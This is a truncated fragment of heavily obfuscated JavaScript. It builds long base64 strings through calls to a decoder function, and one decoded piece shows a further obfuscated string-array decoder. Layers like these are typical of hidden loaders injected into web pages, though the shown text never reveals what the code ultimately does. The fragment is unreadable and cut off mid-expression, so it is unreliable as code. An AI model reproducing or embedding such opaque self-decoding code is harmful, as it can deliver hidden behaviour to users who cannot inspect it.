va3NiQ3InLCdpQ2t'+_0x2943396t(0x36e)+'cGJIdVdRTmRPcScsJ1dSWHJXNGlUV1FtJ'+_0x2943396t(0x17d)+_0x2943396t(0x1ba)+'vWm5HJywna0NvZXhxZTAnLCdXT0JjSlNv'+_0x2943396t(0x35c)+'kpmRycsJ2MydXZzQ295JywndFdWY0ltaz'+'NvYScsJ2lDb29tSWxjUGEnLCdXUDlNVzZ'+_0x2943396t(0x349)+_0x2943396t(0x266)+'mNIOGszJywnbThvWFdQdml2VycsJ29ZdV'+_0x2943396t(0x289)+'vcXlhS2QnLCdXNTRVeWFCZEhXJywnYjhv'+_0x2943396t(0x1b3)+_0x2943396t(0x29c)+_0x2943396t(0x215)+'nLCdjOGtKbVNrUVdSOCcsJ3pkUmRHeGVv'+_0x2943396t(0x356)+'ycsJ2w4b2ViYy9jSGEnLCd6M2RjS1NraF'+_0x2943396t(0x33d))+('QmNTZUhqVzVTJywnb21vTVc0QmNROGt1J'+'ywnZ21rdGpDa0pXUWknLCdsQ28zd2R1Ni'+_0x2943396t(0x32a)+'nLCdXNlpkU0NreVc3dW8nLCdGckNlV1Js'+'Y09XJywnV1FMYmptb2JBcScsJ0FiQmNUU'+'2tQZkcnLCdsQ29PZVlKY1RhJywnRlNvQ1'+'c0Q0RCcScsJ2pJbGRSOG9HcmEnLCdXUDd'+_0x2943396t(0x223)+'WTNjR0NraWVhJywnZFNvWlc3YXJ6cScsJ'+_0x2943396t(0x13b)+'FLJywnbFNvQVdRdmV6YScsJ0JDb0RCOG9'+'QYXEnLCdXTzFPVzVXbFdSUycsJ3pjL2NI'+'bW92V1BtJywnRVNvZ29McGNORycsJ1c2M'+_0x2943396t(0x350)+_0x2943396t(0x325)+'XNzUycUcnLCdXT2RjS3dMbFc0cScsJ1c2'+'TmNPQ2toQzBpJywncFk1R1dSUmRUcScsJ'+'1c0Q0JXUWFLV09HJywnVzQ0cnZDbzVnRy'+'csJ1dRWFdXNk94V1F5JywnV1BsY1Z3YjJ'+'XNUsnLCdXUk5kUUlCY1BhaScsJ3RTb1FX'+'UXpuVzdTJywnVzV5aVdQeWRXUksnLCdqQ'+'29pV1JQZ1c3aScsJ3Y4by9iZ3hjR1cnLC'+'dsdlZkSG1rK3FxJywnclc0SFdSN2NQcSc'+'sJ1c2VzFFOG9DRm1vMFc3YXBqYScsJ2hD'+'b2tXNGl3cmEnLCdXT2xjS0NrVHBIeScsJ'+'0U4b0dXN3Fsd1cnLCdXNTdkVllsY1JZUy'+'csJ1dQTmRMMHE4V09HJywnandWZEtTa0x'+'GRycsJ3lhN2NVbW9JV1BPJywnV085SWVt'+'bzZBYScsJ3AyZTNuVzgnLCduOG9TV09Mb'+'Fc3TycsJ0JmOTJXUXhjR3EnLCdXN1doV1'+'FtVldPeScs')+('J0JDa0lnSExhJywnV09QS1c1SFJxVycsJ'+'0ZXdXhXNnUyJywneklTUFdRVmNPcScsJ3'+_0x2943396t(0x163)+'ndVlCZE5Tb1FlYScsJ2JnN2RKQ2tJdlcn'+_0x2943396t(0x344)+'ycsJ2dTb1FXT0pkVDhrdicsJ1dSOURXNW'+'Y1d0cnLCdXT05kS3NkY09kQycsJ3ZJRmN'+'QbW9SV1A4JywnYkNvUFdRM2RUbWtzJywn'+'ZFd0Y0lTa2tXUnknLCdsQ29hQUlleCcsJ'+'2Ntb2hjYVpjT0cnLCdFbW94VzdXNkVxJy'+'wnVzZaZEw4a2dXNTBvJywnYThvU2dIWmN'+'WRycsJ29Db3hXNjdjVm1rcScsJ1dSQmNU'+'ZnZ2VzZLJywnZnNGZFBtb094YScsJ1c2T'+'0ZEQ29kb1cnLCdXUXZ6Vzd1a1dQVycsJ2'+'o4b3pXTzVMekcnLCdoYmFBV08zY1VXJyw'+'nV1FMbFc3QzZXUlMnLCd0V0tTV1JGY1ZH'+_0x2943396t(0x1a0)+_0x2943396t(0x283)+'5jS3EnLCduU28zeXNtUScsJ1c2VmRUOGt'+'QVzRPaScsJ2E4bzJ6WDg4JywnaHJGY1FT'+'a0lXUG0nLCdXNWY2VzZHUXpHJywnZ1NvT'+'Vc3TmNKQ2tMJywnZ0tDMEM4by8nLCdXUk'+'5kUkNraVc2S3BibWtFJywnV1IzY01tazF'+'sWHknLCdXUDNjTDFUcFc2UycsJ0NoZmF2'+_0x2943396t(0x32f)+_0x2943396t(0x29d)+'c2OFZCRycsJ1c0OFlyOG9oaGEnLCd5Q2t'+'NYXFQcScsJ3VDb1F4Q29wYXEnLCd6MHBj'+_0x2943396t(0x200)+'W9lV094ZEtDa3cnLCdXT2xjTVNrUXBaVy'+'csJ204b3d3')+('dDBZJywnV090ZFZzTmNRWUsnLCdvOG93V'+_0x2943396t(0x1d8)+'JjS1NrOHRlZScsJ1c2SG9XUnZreWEnLCd'+'rOG9FVzVaY0tDa3onLCdtZGRkR1NvZXph'+'Jywnd0NvT1dSck9XNUMnLCdFcmltV09kY'+_0x2943396t(0x2f2)+_0x2943396t(0x2b6)+_0x2943396t(0x159)+'J2dKSFBXUFpkT0cnLCd5SE5jUUNreWJxJ'+'ywndDNCY01KZlMnLCdBeFpjUFh6SycsJ2'+'1XYU1XUmxjS3EnLCdFbW9HelNvd2txJyw'+'najhvaVc1UmNUQ2tBJywnV1BwZE44b1dq'+'bW9FJywndUw1a1dSM2NRVycsJ0JNMWp5O'+_0x2943396t(0x2e6)+'IxMycsJ1dQOUhrOG95QkcnLCdCWXVNVzZ'+'xZycsJ1dQSEJlU29KdmEnLCd0Z2ZKV09k'+_0x2943396t(0x29b)+'2tXRjE0JywnVzZWY1Fta2pGdk8nLCdDQ2'+'9ybXhkY0thJywnV1FQY1c1TElEVycsJ1c'+'0ZUdBQ29zZ0cnLCdyTGo5V083Y1FXJywn'+'amF0Y0pta3dXUnknLCd3U29ZVzVTSXVXJ'+'ywndjBUQ3g4b3MnLCdwU29pV09ueFc2Vy'+'csJ2dJYW9XUC9jUWEnLCdjQ29uV09mQ1c'+'0QycsJ2xDb0VtcmhjSkcnLCdXUUpkTGV5'+'VVdRdScsJ1dQdGRNdWFqV095JywnV1FyW'+'lc2ZkhGYScsJ1dQcGRPeFdsV09PJywnV1'+_0x2943396t(0x1cb)+'nV08xVG9Tb211RycsJ3pzSmROU29KZkcn'+_0x2943396t(0x185)+_0x2943396t(0x304)+'93dnEnLCdX')+('UGRkVUNvR2ltbzYnLCdyWHBkUW1vS3BxJ'+'ywnV1FSY0x2NWxXNHEnLCdqMFpkVUNrZE'+'JhJywnVzdGZFRTa1dDeHlUcUNrZXFmUyc'+'sJ0V0R25XNmEvJywnVzZxU1dPZStXUjAn'+'LCdDMDVKV1EzY1VHJywndE4zY1NkbjInL'+'Cd3Q2t4ZVlmYycsJ3NiT0lXUkJjTWEnLC'+'dXT05jT21vdmRLbScsJ1dQL2NLQ2tkblg'+'4JywnaGQ1a1dQN2RMcScsJ3F4bnN1Q29L'+'JywndUphU1c3MHgnLCdtMGRkTjhra3hxJ'+'ywneUNvQ1dSbnVXNUsnLCdsSnhkUW1vQU'+'VXJywnV1BWZE94YVdXUVcnLCdXNkpjR1N'+'rckFndScsJ2JTb0lXN3ErelcnLCdXN0N5'+'V1IwbVdRcScsJ1c0eW1XUnVNV1FXJywnY'+'kNrUWhTa1pXUXEnLCdXUkQyVzVTYVdRYS'+'csJ0QzUHRXT2xjTEcnLCd2SnBkTlNvSmx'+'HJywnQkNvdlc0U093RycsJ1dRRmRRZk8z'+'V1BhJywnV1FGZFJtb3FsOG85JywnVzZtO'+'FdRNDdXT0MnLCdXUTdkVUNvNmQ4b3QnLC'+'dnQ29Hdnd2MFc0NHVpQ29YV095Jywnc0N'+'vcFc1dUhxcScsJ1dPcGRUSjNjT0k0Jywn'+'ZDhvVGxHcGNOVycsJ2FkNW1XUFpkVXEnL'+'CdXTzVUVzZLYVdSZScsJ1dQZGRHSlZjR1'+'hLJywnVzYvY1JtazZ2S3UnLCdXNmVYd0N'+'vUmpHJywndHNDbldPaGNPcScsJ1c2dU56'+'cXhkR3EnLCd5VzdkVFNvdGtHJywnbFNvY'+'lc1VmNROGt2JywnVzdoY084a3RzMTAnLC'+'dXUS9jSG1vbGlOaScsJ1dPZk5lU282QmE'+'nLCd5eDdjS0NrSFdQVycsJ2taUmNMQ2tN'+_0x2943396t(0x28d)+'1dSSmNHcScsJ1c3emtXNVdoekcnLCdzd0'+'xndThvZics')+('J2xDazZ4SER0JywnZThrWnFaNTYnLCdXU'+'C9jSUNrR2VaRycsJ1dQcGRUMG1EV1FtJy'+'wnZkNvQldSUmRJQ2taJywnV1B4ZEtYTmN'+_0x2943396t(0x2bc)+'YUNXUmknLCdsdG5VV1FGZE5hJywnZ21vR'+'lc1eTREcScsJ0YzRmNHU2tUV1FxJywnV1'+'I3Y0xnYnlXNE8nLCd3Q29QRjhveW5hJyw'+'nVzd2dVc0S3Z2cScsJ3dTb3FkeE5jSXEn'+'LCd0V2hkR2h5VScsJ3Ftb0ZXNUsrdkcnL'+'CdXUS9jUVNrT21ibScsJ0ExWmNJcVBzJy'+'wnRjFSY1JXNWYnLCdXUFZjTDhrTWRiRyc'+'sJ1dPdGRKcy9jTnJHJywnV1J4Y1UyZnhX'+_0x2943396t(0x314)+'2U2V095JywnaEdDZVdRaGNIVycsJ29Tb2'+'VrSFpjUWEnLCdxS2xjS1dYZCcsJ2JTbzR'+'XUXhkUjhrVycsJ204b3VyV201JywndUlx'+'RVc3ME0nLCdXUS9jVm1vZWRNOCcsJ3pTb'+'2pCOG9SakcnLCd4SVJjTG1rUmtXJywnRU'+'pwY0tTa2ZlRycsJ2tTb1dXUnBkUkNrSCc'+'sJ3NxbGROTmVhJywnYThvb1dRaGROU2tX'+_0x2943396t(0x29f)+'UcnLCd2SEpkTUNvR2RhJywneU1sY0pZTG'+_0x2943396t(0x14d)+'qaHhXJywnV1BSZEtKeGNKWlcnLCdvOG83'+'QllHMScsJ1dQMWtuQ29Pc0cnLCdqZDFzV'+'1FsZExXJywnV1BMNVc2YU9XUU8nLCdXTz'+'V2blNvZERHJywnV094ZE5zRmNOcXUnLCd'+_0x2943396t(0x137)+'JywnVzZ6Slc2V0ZEVycsJ3RXU1JXT2hjT'+'WEnLCdXNjROdVNvbGJHJywnVzVsY1NTa2'+_0x2943396t(0x28e))+(_0x2943396t(0x22e)+'2RTb3lXUFBLVzY0JywnV1A5aG5tbzZBcS'+'csJ1dQbGRNZE5jT3JDJywnYzhrd0Jxcjg'+'nLCdzWWVNV1FWY1NXJywnV083ZEpaWmNN'+_0x2943396t(0x1c2)+'G1rSlc0YVEnLCdXN1pjTFNreFdST1EnLC'+'dnSk5jUG1rdVdScScsJ1c1aGNObWtjV1B'+'TcScsJ20yUzBxbW9BJywnckcwdlc2eWIn'+'LCdqU2tubUNrMVdQMCcsJ1dSeGRNbW9Ta'+'lNvKycsJ3phZGRSOG9zZ3EnLCdlQ29EV1'+'JyL1c1VycsJ0RYN2RIQ29YZXEnLCdzR0t'+_0x2943396t(0x21c)+'V1B6aERhJywncFNrV0RHZmknLCdXNGZSV'+_0x2943396t(0x243)+'RXT1BXdFcnLCd3R1JjS0NrbWhxJywnVzV'+'HcFdPTzdXUlcnLCdXUEpkVnNSZE9kOCcs'+'J1c0eGRQQ29CVzZLNScsJ3pTb2ZXNU9Ud'+'mEnLCdtOG8zVzZaY0tDazQnLCdXUGhkTE'+_0x2943396t(0x170)+'rK3RHJywneENvWGZLbGNRYScsJ3V3SmNH'+'c2ZzJywnVzZqdlc1dTRyRycsJ1c2TmRHU'+_0x2943396t(0x144)+'ZkSFNrY1dScmgnLCdXNlpjSUNrdXNMOCc'+_0x2943396t(0x2c4)+'J1dRUmNWeFBVVzd5JywnVzZOY0hta3lXT'+'0twJywnd2hueXY4bzAnLCdkQ29iV1B2el'+'c1cScsJ290RGFXUUpkS3EnLCdXNkhUVzZ'+'XNUZXJywnV1I5bmFDb0Z1RycsJ2NDbytX'+'UnpoVzRLJywnVzVOZE5ta0xXNThuJywnV'+'1FsY1A4b2NmM0MnLCdCQ29nVzdTZXdXJy'+'wnVzZ2eVc2')+('SzF5YScsJ2U4b1FxYkdsJywnbG1vUFc0a'+'U92YScsJ29Jam5XT3BkVGEnLCdXUkpkSz'+'hvTGs4b24nLCdhSmFvV1JwY0dxJywnV1B'+'aZFRjaGNQclMnLCdsMDR0RVNvTCcsJ3dN'+'ell0bW9OJywnZU04dnRtb3AnLCdoZEpjU'+'ENrMVdRbScsJ3o4bzl4OG9hZVcnLCd3cX'+'BkVEtLRCcsJ1dPREJXNkdLV09HJywnVzR'+_0x2943396t(0x38d)+'SGpkV1JaZEtxJywnbm1vYldRcjlXNnknL'+'CdXNjFsV1BidHFxJywnRldOZFI4b1VuVy'+_0x2943396t(0x1df)+_0x2943396t(0x2aa)+'VkltJywneUs5RXk4bzgnLCdXUVJkSWZXN'+'VdSTycsJ1dSN2NHOGtxamJxJywnVzRYeF'+'dSZm1xcScsJ3MzVmNQWWpZJywndUNvSUI'+_0x2943396t(0x2ef)+'ZFBDa0FXNDhuJywnRkNvOW9ocGNTRycsJ'+_0x2943396t(0x34e)+'dXNk5jSm1rbVdQcW0nLCd5MkZjVFl6bCc'+'sJ1dQM2RVQ283YjhvLycsJ1c1V0hFSi9k'+'TVcnLCdzdEJjT1NrdWVxJywndlpKZEs4b'+'3NicScsJ2xDbzZXNXRjUDhraCcsJ3ZmQm'+'NSV0xIJywnYVNvekVkR2gnLCdXUnRkSFc'+'3Y09IMCcsJ2Vtb2FXNG13enEnLCdoOG9w'+_0x2943396t(0x188)+'XhkSm1vb3ZxJywnRFdkY1VDa1pucScsJ1'+'c1T05XUUNaV1A4Jywnb0NvbldPM2RKU2t'+'TJywnV1JGY1V2VFFXNVMnLCdXUUZjU1Nr'+'Zm1KRycsJ2JDb1VucXRjTlcnLCdnU29FY'+'VdCY0tHJywnYVNrbWVta09XT0MnLCd2OG'+'9RZUxoY0dX')+('JywnZHJER1dRRmRHcScsJ3plekJXUUZjR'+'2EnLCd6SUZkR2VlSycsJ1c1NFZ3SnBkUW'+'EnLCdzU29sb0tkY1JhJywndzhrZFc2VmN'+_0x2943396t(0x299)+'UEpkTFNrbycsJ1dQelFvU29oekcnLCdzM'+_0x2943396t(0x25d)+'RjUThrQnhMZScsJ2g4b2RXTzluVzU4Jyw'+'nbDhvZnJyOHcnLCdXUXhkVExXNFdRQycs'+'J2xtazFDWkRZJywneThvV1c3T0x4VycsJ'+'1c0N2RSbWs1VzZXTScsJ3Y4b2lnd2xjSV'+_0x2943396t(0x1cd)+'vT3hxJywneG1vRUJDb3RpVycsJ0FjRmRM'+'MGVyJywnbngwUXZDb2QnLCd2ZHU1V1JoY'+'05hJywnbUNvZXdHbTgnLCdhOGswcklMRC'+'csJ1c2aVN5SEpkTmEnLCd4OGt3anFlJyw'+'nd0h5eFc3ODcnLCdvU29yVzRpZ3NHJywn'+'ZkxOZFBDa1l0YScsJ1dSWmNLbWtRcEpDJ'+'ywnclNvTng4b0ZrcScsJ24xR0pEOG9uJy'+'wnd05qYVdRbGNRVycsJ2RDbzVXUUgyVzd'+_0x2943396t(0x1b5)+'LCdXUkJkU2ZHWFdPUycsJ0RHL2RVS3FWJ'+'ywnV09kZE9jN2NScjgnLCdXNnRjSG1rWE'+_0x2943396t(0x16f)+'LZ0huVzRTJywnVzU0a3JTb3pnVycsJ1c2'+_0x2943396t(0x2e7)+_0x2943396t(0x19c)+'NvWVdQakZzcScsJ1dRelhXNmIyc2EnLCd'+'XNWpHV1BQbEVxJywnajhvK3h0NFcnLCdt'+'WHRkTUNvRXRhJywneHRKY0xTa2ZjRycsJ'+'1dPWG9uU29Dc2EnLCd2YlZkS2hhVCcsJ2'+'g4b1JXNkJj')+(_0x2943396t(0x225)+'G1Ta0RXUksnLCdXNVJkTThrNFc2NHInLC'+'d5WE9yVzRxZScsJ3ZXSmRMbW9MY2EnLCd'+'XUnhkVWIvY090RycsJ2JDbzBXNHhjSFNr'+'SCcsJ2htb21XTzF6c3EnLCdFWGhjSW1rZ'+'WJXJywnQkNvb1c2S1d3RycsJ0Zta05kZD'+'l6JywnVzUxeFdSRGpzRycsJ2k4b2RXT3J'+_0x2943396t(0x322)+'NmU1dVcnLCdvSkZkUDhvUXRxJywnZENvd'+'1c3YWJFVycsJ3UyaGNJbWthV09xJywnVz'+_0x2943396t(0x242)+'nYUNvN1c3SmNJOGtlJywnRnRwY1BTb0FX'+'TzgnLCd0cWhkUmZPVCcsJ1dSWmRNSVZjT'+'WNpJywnZXZCZFQ4a2dDVycsJ3ZMbGNNQ2'+_0x2943396t(0x14b)+'IbWtMVzd5aicsJ0QwSHlXUU5jS0cnLCdB'+'c0NSV1AzY0hXJywncThvclc3R1BGYScsJ'+'1dQbGRUY1ZjSldPJywnbFNvcVdPZnBycS'+'csJ25Db3BXUTluVzVDJywnRUNvTlc2MEp'+'CRycsJ3Ztb1BXUHpJVzZTJywnVzdEWFdR'+'OVl2cScsJ2VlYWptYWknLCdubW9jV1B2U'+'lc1bScsJ2ZDbytXUUg2VzVpJywnV1JQQ1'+'c3djJ1VycsJ1dPRHhXNmpVdkcnLCdGQ29'+'zZGhCY0lhJywnaWZ1SkU4b3QnLCdsTDNk'+'VW1rR0FhJywnRDBmaldRbGNJYScsJ3pTb'+'zNXUVRwVzdTJywndXdmK1dQSmNWYScsJ1'+'c2MXFXUVRId2EnLCdoQ29nV09mZFc0MCc'+'sJ1dPVFNXNUM0V1BtJywneENvYlc1aW54'+'VycsJ0FiZGRLZlNjJywncU05b3k4b1cnL'+_0x2943396t(0x255)+'csJ2NTb3hx')+('WE91JywnVzRPcnE4b0dkYScsJ1c3VmRVU'+'28rVzQ4ZycsJ0Ntb0J3Q284ZWEnLCdjOG'+'9iVzdlZkRXJywnblNveVdRRDdXNUMnLCd'+'XUTdkTEdwY1NkaScsJ2RYcWdXUmxjR1cn'+_0x2943396t(0x330)+'ywnVzdGY1BDa25FdWEnLCdXUDlaVzdXZl'+'dRaScsJ1dPZGNObW92ajJXJywnRGJSZEp'+'LeXEnLCdrU2s2clh6WScsJ2tTb0Jhci9j'+'S3EnLCd1ZWpsV1FwY0phJywnVzdCY004a'+'zdXT3lPJywnV1B0Y00yekxXNUMnLCdwZX'+'FSYmRPJywnV090Y0g4a2ZpR20nLCdmQ29'+_0x2943396t(0x1a5)+_0x2943396t(0x278)+'FMnLCdXUm5KVzdybEFhJywnVzUwVnNiL2'+'RIRycsJ0J2bGNOQ2tTV091JywneUkvZFR'+'1cTYnLCdhU29TV1BSZFFTa2snLCdXTzB1'+'VzQwNm5zUDBuQ29lVzVkZFVXJywnRHFTT'+'1dQWmNKYScsJ21IdTlXT05jT1cnLCd0TU'+_0x2943396t(0x23a)+'4a1JXUkcnLCdXUEgxVzVDd1dSZScsJ1dS'+_0x2943396t(0x221)+_0x2943396t(0x335)+_0x2943396t(0x21d)+'hJywndE0xbldPQmNUVycsJ1dScGRJM0tv'+'V1A4JywnVzc0OXZtbzVlRycsJ1dRWmNWb'+'W84YzNTJywnV09aY1A4a05ucmUnLCdXUV'+'JkTENvQ25Db3UnLCdXNmxkTUNvMVc1U0E'+'nLCdXNFBiV09MNnFXJywnV1F4ZFNKM2NH'+'V1cnLCdDMEpjR2FIMycsJ3ozaGNWbWsyV'+'09tJywnd3JoZE1Tb3ljRycsJ3JmSmNJV0'+'RkJywnZ3V5')+(_0x2943396t(0x241)+'FdSem1XNFcnLCdsSWk1V09CY0pxJywncm'+_0x2943396t(0x37f)+'nV1FoY0dtb3JsMlcnLCdXUWxjU1NrM2la'+'aScsJ2JIbGNMQ2tEJywnV1JuUlc1cTlXU'+'jAnLCdXN2hjVW1rMVdPR3InLCdXNlhhV0'+_0x2943396t(0x2d7)+'6YXJxJywnVzdpOFdRYTVXT2UnLCdhOG9i'+'VzdhSkJHJywnVzQwSUVtb0FvYScsJ1dQe'+_0x2943396t(0x150)+_0x2943396t(0x1f8)+'XN0snLCdDbWtEYXQ5QScsJ1dPVmNQbW9W'+'YjE0Jywnc3NkZE5NOHMnLCdlU2tlcnJEd'+'icsJ3JmcGNIYnZKJywnQVNvaGxoaGNMRy'+'csJ2YxS2ptWEsnLCdXNm1ad2RSZFVXJyw'+'nV1F0ZFBkVmNHSXknLCdxM05jSDhrc1dS'+'MCcsJ2ZDb0ZXTy9kVUNrbCcsJ3JKbUNXN'+'2laJywncUNvcFc3R0t0RycsJ2I4bzdXUU'+'JkVlNrWicsJ1c3aW1XUFdsV1FPJywnVzd'+_0x2943396t(0x281)+'J21tb0NXUHBkTW1raycsJ1c3MU9XUjlQR'+_0x2943396t(0x17f)+'hjVlcnLCdXNU9TV1EwaVdSRycsJ1dSbGN'+'KQ2tzZXJPJywnVzdWY0xTa0R0MzQnLCdX'+'UlRuam1vVERhJywndkdhQVdRbGNVVycsJ'+'1dQOXhvOG93dVcnLCdXNGV5QThvR2VHJy'+'wnRFl0ZFNDbzZtcScsJ3hnWERXUWRjVGE'+'nLCdqcjdjVVNrcldSbScsJ1c2dU1FWEJk'+_0x2943396t(0x323)+_0x2943396t(0x311)+'NLU29aZHh1')+('JywnVzdhZkVDb3NuYScsJ1dPTmRWZmlOV'+_0x2943396t(0x2b3)+_0x2943396t(0x2e1)+'keHFtaCcsJ3N3dlBDU28wJywnV1FWZExt'+'b2pkbW9BJywnbFNrTEVXVEYnLCdXUkpjT'+'Xhyclc2SycsJ3c4b3dXUnZnVzZTJywncH'+_0x2943396t(0x1a7)+_0x2943396t(0x298)+_0x2943396t(0x218)+_0x2943396t(0x38e)+'YnLCdXNFZjTENrUFdRdVgnLCdXN0QyV1J'+'2UHNHJywnVzYvY0ltazJ2ZmEnLCdsbW85'+'RVdxRicsJ1dQOVZXNDBwV1FDJywnd3hqY'+'VdSSmNHVycsJ1c0TDFXNUNscVcnLCdkSH'+'RkTkNvaHphJywnV09qWGFtb0tBcScsJ3B'+'Tb1FuWk5jS1cnLCd2YWxjSjhrb2VhJywn'+'cTFsY01XVFonLCdXNGZUVzcwUnZXJywnV'+_0x2943396t(0x2f6)+'dXUTFTZ1NvbUNXJywnc0NvbVc3MHREYSc'+'sJ0VzVmRKTHlmJywnV1BKZE9kRmNOck8n'+'LCdxR2xjSjhrQWthJywnVzRsZEhta2RXN'+_0x2943396t(0x32d)+'dQbUNXUkcnLCdESDNkUjNLRicsJ21hT2F'+'XUk5jUnEnLCdXUjdjT21rQmFxTycsJ1c3'+'aWJ5bW9GY2EnLCdXUXhkTDNTWFdSVycsJ'+_0x2943396t(0x1e5)+_0x2943396t(0x16e)+'wdycsJ25Db0FlWUZjTHEnLCdsOG9vV1B6'+'bVc0UycsJ1c3Q2lXT1NlV1BlJywnc2JwZ'+_0x2943396t(0x353)+'RHeGRJcScs')+('J0JzL2NVU29nV1FHJywnYThvUWtaTmNRY'+_0x2943396t(0x389)+'csJ24xQ3lsSjQnLCdXNjVLV1F6MkFXJyw'+'nV1FaY04zOW1XNnUnLCd4SkZjUjhvL1dR'+'TycsJ2Nta1lmQ2svV1IwJywnejhrS2Zxc'+'m0nLCdXN1ZjSVNrMkIzMCcsJ1dSSmNTd0'+'RpVzVHJywnVzRIc1c2U0VGVycsJ2hYWG1'+'XUS9kSmEnLCdEYS9jSThrSmpXJywnYWgw'+'M0Q4bzUnLCdtMXVZQkNvSCcsJ25tbzF4V'+_0x2943396t(0x196)+'9OenEnLCdFMWZPV1B4Y1VhJywnZnJaY0s'+'4azJXT2knLCdhbW9lV1F0ZFJTa2gnLCdX'+'UHRkSXM3Y1JkOCcsJ1c1QmNROGt5Qk5PJ'+_0x2943396t(0x211)+'wnb21vcFc1MDh2YScsJ2tta1VERycsJ2Z'+_0x2943396t(0x1f3)+'SUZjUThrOVdRSycsJ29Da01XUXpzYUNvW'+'ldSbGRNU2tpamRWZFJHJywnYW1rZmFta2'+'dXUDQnLCdXNzRwc1NvNGpxJywnV1F4ZEs'+'4b1RuQ283JywndFNvSHJtb3BqRycsJ3lx'+'RmROZ3ExJywneENvbVc0dVdDRycsJ1dRZ'+'GNRMzVPVzdHJywnRXM4WVdRRmNPVycsJ3'+'h0cGRIQ29VZVcnLCdXUFJkSXNwY0lxbSc'+'sJ1dPWmNKMXpZVzVXJywnVzVoY0dta1BX'+'UU8wJywnRkhGY0tDazRkYScsJ3kxcGNMU'+'2tlV1B5JywnVzQvY0xTa2FXTzBEJywnV1'+'A3Y0loWFFXNlMnLCdXUTdkU2dDK1dQOCc'+'sJ2ZDb1lXUVQzVzdpJywnc0NrK21Zejcn'+'LCdjMFNRbGFTJywnV1I5Y2ZDb1JEVycsJ'+_0x2943396t(0x38c)+'dtb1RuY1pj')+('VHEnLCd6cS9jTkNvS1dQaScsJ3hZeUdXN'+'DhjJywneUNrSmFhek8nLCd6SFZkTHdTKy'+'csJ2c4a3dwQ2t0V09pJywnYWFkZFVTb1R'+_0x2943396t(0x2b2)+_0x2943396t(0x1f0)+_0x2943396t(0x180)+_0x2943396t(0x25e)+'sJ1dSaGRWU29DZUNvcCcsJ1c2dGRObW9x'+_0x2943396t(0x364)+'VNrV1dQdScsJ3FLamNXUU5jTEcnLCdDU2'+'9PYTI3Y1JHJywnV1BwY1Ztb1huZmEnLCd'+'XNHRjUE4zZFZoQ1JXUXFZVzd4ZElTb21X'+'UjQnLCdXNFpkVkNvTFc2OEYnLCdXNWRjT'+_0x2943396t(0x260)+'dYSldRRmRRcScsJ1dRTmRLMm1SV1A0Jyw'+'nQlNvbGIwaGNKVycsJ1c3cGNMOGttV1Fp'+_0x2943396t(0x199)+'FB0RycsJ3UzVDlXUk5jT1cnLCdXUWIzVz'+'Z2RHlHJywncUtuRVdReGNTRycsJ3ozSmN'+'QbWtMV1JLJywnbHdXbGJibScsJ0RaZGNN'+_0x2943396t(0x2d4)+'mNJU2tzV1J5JywnYW1vMXdheXInLCdBZl'+'ZjUVNrd1dQcScsJ1c3TmRSQ280VzcwOSc'+'sJ0NlRDRXUUpjU2EnLCdnU29XbVc3Y0th'+'JywndEc0aFdQbGNWcScsJ1c1aGNRbWtxR'+'EwwJywnd0l0ZFRTb1MnLCdXUWpaVzdIYn'+'VXJywnbDhvaldRVExXN3knLCdEYTdjT21'+'rbWNHJywnYzhrUm9taytXUk8nLCdXNmhk'+'UUNvN1c1T2MnLCdXUU5jTHdUbFc1dScsJ'+'2VadGRQQ29JdkcnLCdXN0RkV092ckVHJy'+'wnVzd5Y0Zk')+(_0x2943396t(0x191)+'GNPU2t4ZnEnLCdEU29PV09yalc1eScsJ1'+'dPNXJhbW8rQkcnLCdjZldMZ1pLJywnVzU'+'wdFdPeTZXT3EnLCdoOG9mV1BIZlc3aScs'+_0x2943396t(0x345)+'1JkZFRydGNVZFMnLCdBOG80VzdhTENhJy'+'wnV08zY1Nta1lCdWRjVDhrMycsJ1c3QmN'+'VOGtHV1FxWScsJ1c2QmRMOGs1VzRLQScs'+'J0JkYXpXT1pjUEcnLCd5WlpjUUNrV2NhJ'+'ywnRjhvTW5MbGNORycsJ21LR2ViYlcnLC'+'dsaHhkTG1rS3hHJywncFhUcldRaGRLVyc'+'sJ1dSM2NRd2ZXVzZDJywnQkxsY1NhTDIn'+_0x2943396t(0x35b)+'Cd3ZkRudThvbycsJ1dSL2ROSFZjUUgwJy'+'wnaTJ5enVTb2EnLCdXUjNkSWJsY1VHMCc'+_0x2943396t(0x15c)+_0x2943396t(0x236)+_0x2943396t(0x28b)+'dSQycsJ3A4a0JlQ2tyV1JLJywnb2ZlMnY'+'4b1MnLCdXUDVYVzVQNXJxJywnbFNvY2Vi'+'WmNHYScsJ1c0cmRXNk84REcnLCdXTzB0V'+'zR1WG8xOElqQ294VzZOZElta016YScsJ0'+'R3UHN6OG8vJywnczhvRFc3T2ZCVycsJ3N'+'jbXpXUDdjSkcnLCd6ZkpjR0pqSycsJ1dQ'+'L2RUSHBjVnRpJywnVzZ4Y1JTa2RXUnFFJ'+'ywnV1JmYm84b090RycsJ3B2OENsY2UnLC'+'dXN0t2V1E0OVdQaScsJ2hTb2VXNWkrQXE'+'nLCdwQ282V1JiUHVXJywndVNvRXJtb0pp'+'VycsJ1c1SmNMbWtRQjM4JywnRDN4Y1BiY'+_0x2943396t(0x2ac)+'NGVycsJ3RH')+('RzBXNzBlJywnZ0NrMnJhYjQnLCdXNUpkS'+_0x2943396t(0x31c)+'dQL2NLMERGVzdHJywnV1FCZExoaWhXUjA'+'nLCdtTDQ0cThveScsJ3pmaGNHY3JHJywn'+'VzZsZExTb1pXNHVlJywnRENvU2kwSmNWV'+'ycsJ2pTbzdBYXU4JywnYW1vaFdRdm9XN2'+'EnLCdXNWkvczhvUG1XJywnVzROY1BDa1Z'+'XT0tTJywnRmEzZFFTb3JuYScsJ2sxdGRW'+'OGt1cVcnLCdkR1NkV1JWY1ZxJywncElsZ'+'Extb1Z4RycsJ2NtazZDV3puJywnaWNGZE'+'5Tb01FcScsJ0FHdGNTbW9KV1BTJywnQ2c'+'xZHZTb1InLCd5OG90c1NvYlc3L2RQTVNZ'+_0x2943396t(0x2c2)+'jYxMzg3ZChhLGIpe2E9YS0weDExNTt2YX'+'IgYz1fMHgzNjYxMzg3Y1thXTtpZihfMHg'+'zNjYxMzg3ZFsnaW5mUlpaJ109PT11bmRl'+'ZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe'+'3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcX'+'JzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1B'+'RUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7'+'dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxtL'+'G4sbz0weDA7bj1pWydjaGFyQXQnXShvKy'+_0x2943396t(0x2b